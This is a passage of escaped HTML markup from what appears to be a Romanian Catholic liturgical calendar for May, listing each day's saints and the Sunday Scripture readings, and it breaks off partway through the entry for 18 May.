solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" 